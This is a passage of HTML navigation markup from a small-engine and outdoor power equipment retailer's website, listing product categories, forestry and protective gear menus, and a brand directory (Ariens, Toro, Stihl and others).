                                  href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils" data-depth="3"
                                              >
              Synthetic 4-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-548">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto" data-depth="3"
                                              >
              SINTO greases
                                
              </a>
                          </li>
                    <li class="category" id="category-654">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant" data-depth="3"
                                              >
              Traitement de carburant
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-544">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products" data-depth="2"
                                              >
              Husqvarna products
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-549">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/549_forestry" data-depth="1"
                                              >
              Forestry
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_12052" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_12052">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/19_Oregon" data-depth="2"
                                              >
              Oregon
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_69018" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_69018">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-559">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/559_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-560">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/560_chain" data-depth="3"
                                              >
              chain
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-550">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/550_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_71375" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_71375">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-551">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/551_protective-gear" data-depth="3"
                                              >
              Protective gear
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_96165" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_96165">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-552">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/552_hand-protection" data-depth="4"
                                              >
              Hand protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18368" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_18368">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-554">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/554_cut-resistant-gloves" data-depth="5"
                                              >
              Cut resistant gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-555">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/555_technical-work-gloves" data-depth="5"
                                              >
              Technical work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-556">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/556_functional-work-gloves" data-depth="5"
                                              >
              Functional work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-557">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/557_classic-work-gloves" data-depth="5"
                                              >
              Classic work gloves
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-558">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/558_boots" data-depth="4"
                                              >
              Boots
                                
              </a>
                          </li>
                    <li class="category" id="category-561">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/561_leg-protection" data-depth="4"
                                              >
              Leg protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_44766" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_44766">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-562">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/562_cut-resistant-pants" data-depth="5"
                                              >
              Cut resistant pants
                                
              </a>
                          </li>
                    <li class="category" id="category-563">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/563_protective-leggings" data-depth="5"
                                              >
              Protective leggings
                                
              </a>
                          </li>
                    <li class="category" id="category-564">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/564_suspenders" data-depth="5"
                                              >
              Suspenders
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-565">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/565_head-protection" data-depth="4"
                                              >
              Head protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_43927" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_43927">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-566">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/566_helmets" data-depth="5"
                                              >
              Helmets
                                
              </a>
                          </li>
                    <li class="category" id="category-567">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/567_ear muffs" data-depth="5"
                                              >
              Noise-canceling earmuffs
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-568">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/568_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-573">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-" data-depth="3"
                                              >
              Hand tool (secateurs)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34608" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34608">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-627">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/627_secateur" data-depth="4"
                                              >
              Sécateur
                                
              </a>
                          </li>
                    <li class="category" id="category-628">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/628_scies-d-elagage" data-depth="4"
                                              >
              Scies d&#039;élagage
                                
              </a>
                          </li>
                    <li class="category" id="category-629">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/629_coin-d-abattage" data-depth="4"
                                              >
              Coin d&#039;abattage
                                
              </a>
                          </li>
                    <li class="category" id="category-632">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" data-depth="4"
                                              >
              Levier d&#039;abbatage
                                
              </a>
                          </li>
                    <li class="category" id="category-676">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/676_ruban-à-mesurer" data-depth="4"
                                              >
              Ruban à mesurer
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-611">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/611_coffre-de-transport" data-depth="3"
                                              >
              Coffre de transport
                                
              </a>
                          </li>
                    <li class="category" id="category-638">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/638_guide-chaine" data-depth="3"
                                              >
              Guide chaîne
                                
              </a>
                          </li>
                    <li class="category" id="category-639">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/639_harnais" data-depth="3"
                                              >
              Harnais
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-600">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment" data-depth="1"
                                              >
              Outdoor Power Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-613">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter" data-depth="1"
                                              >
              Bear cat wood splitter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_67941" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_67941">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-615">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/615_fendeuse-a-bois" data-depth="2"
                                              >
              Fendeuse à bois
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-684">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/684_replacement-parts" data-depth="1"
                                              >
              Replacement Parts
                                
              </a>
                          </li>
                    <li class="category" id="category-685">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/685_winter-equipment" data-depth="1"
                                              >
              Winter Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_75173" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_75173">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-750">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/750_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-686">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/686_summer-equipment" data-depth="1"
                                              >
              Summer Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-701">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/701_spark-plug" data-depth="1"
                                              >
              Spark plug
                                
              </a>
                          </li>
                    <li class="category" id="category-746">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" data-depth="1"
                                              >
              Used Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_99252" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_99252">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-747">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/747_lawn-mower" data-depth="2"
                                              >
              Lawn mower
                                
              </a>
                          </li>
                    <li class="category" id="category-748">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/748_cultivator" data-depth="2"
                                              >
              Cultivator
                                
              </a>
                          </li>
                    <li class="category" id="category-749">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/749_sod-cutters" data-depth="2"
                                              >
              Sod cutters
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/brands" data-depth="0"
                                              >
              All brands
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_373" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_373">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-1">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/1-ariens" data-depth="1"
                                              >
              Ariens
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-31">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/31-bear-cat" data-depth="1"
                                              >
              Bear Cat
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-23">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/23-bercomac" data-depth="1"
                                              >
              Bercomac
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-22">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/22-bluebird" data-depth="1"
                                              >
              Bluebird
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/8-briggs-stratton" data-depth="1"
                                              >
              Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-36">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/36-champion" data-depth="1"
                                              >
              Champion
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/11-craftsman" data-depth="1"
                                              >
              Craftsman
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/13-ducar" data-depth="1"
                                              >
              Ducar
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-26">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/26-ego" data-depth="1"
                                              >
              EGO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-29">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/29-gripo" data-depth="1"
                                              >
              GRIPO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/19-honda" data-depth="1"
                                              >
              Honda
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna" data-depth="1"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/14-johndeer" data-depth="1"
                                              >
              JohnDeer
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/5-jonsered" data-depth="1"
                                              >
              Jonsered
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/17-kawasaki" data-depth="1"
                                              >
              Kawasaki
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/10-kohler" data-depth="1"
                                              >
              Kohler
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/3-lawn-boy" data-depth="1"
                                              >
              Lawn-Boy
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-27">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/27-lct" data-depth="1"
                                              >
              LCT
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-33">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/33-lifan" data-depth="1"
                                              >
              Lifan
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-34">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/34-mercury" data-depth="1"
                                              >
              Mercury
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/7-mtd" data-depth="1"
                                              >
              Mtd
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/12-murray" data-depth="1"
                                              >
              Murray
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/6-oregon" data-depth="1"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/16-partner" data-depth="1"
                                              >
              Partner
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/18-redmax" data-depth="1"
                                              >
              Redmax
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/4-shindaiwa" data-depth="1"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-32">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/32-simplicity" data-depth="1"
                                              >
              Simplicity
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/21-sinto" data-depth="1"
                                              >
              Sinto
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-28">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/28-stihl" data-depth="1"
                                              >
              Stihl
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/9-tecumseh" data-depth="1"
                                              >
              Tecumseh
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/20-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-35">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/35-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-2">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/2-toro" data-depth="1"
                                              >
              Toro
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-24">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/24-yamaha" data-depth="1"
                                              >
              Yamaha
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/6-services" data-depth="0"
                                              >
              Services
                                
              </a>
                          </li>
                    <li class="link" id="lnk-parts-ordering">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" data-depth="0"
                                              >
              Parts Ordering
                                
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
        <div class="js-top-menu mobile col-md-12" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_contact_link"></div>
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          
        </div>
      </div>
    </div>
  </div>
  	<div class="container-iqit-menu">
	<div  class="container iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all clearfix">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  cbp-nosticky " role="navigation">
			<div class="container">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow  cbp-fade   cbp-arrowed  cbp-submenu-notarrowed  cbp-submenu-notarrowed  ">
					<ul class="main-menu__dropdown justify-content-between h-100">
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1  cbp-has-submeu">
	<a href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category" >

								<span class="cbp-tab-title">

								SHOP BY CATEGORY <i class="fa fa-angle-down cbp-submenu-aindicator"></i>								</span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height">
									<div class="col-xs-2 col-xs-height">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names " >
																																	<li class="innertab-5 ">
												<a data-target="#5-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"  class="active">
																																				Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-9 ">
												<a data-target="#9-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/549_forestry"  >
																																				Forestry 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-8 ">
												<a data-target="#8-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/87_rooms"  >
																																				Parts 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-6 ">
												<a data-target="#6-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"  >
																																				Oils and lubricants 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-7 ">
												<a data-target="#7-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/97_motors"  >
																																				Engines 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-14 ">
												<a data-target="#14-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"  >
																																				Used Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-lg-10">
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-5"
												 id="5-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/14_ariens"
                                                                                class="cbp-column-title cbp-category-title">Ariens</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/722_mammoth">Mammoth</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens">Rotary broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/715_snowblower">Snowblower</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/716_classic">CLASSIC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/717_compact">COMPACT</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/718_deluxe">DELUXE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/719_platinum">PLATINUM</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/720_pro">PRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/721_rapid-track">RAPID TRACK</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/15_toro"
                                                                                class="cbp-column-title cbp-category-title">Toro</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro">Lawn mowers</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/664_batterie">Batterie</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial">Commercial</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers">Heavy duty</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster">TurfMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential">Residential</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle">Super Recycle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster">TimeMaster</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro">Motorized broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers">Snowblowers</a>
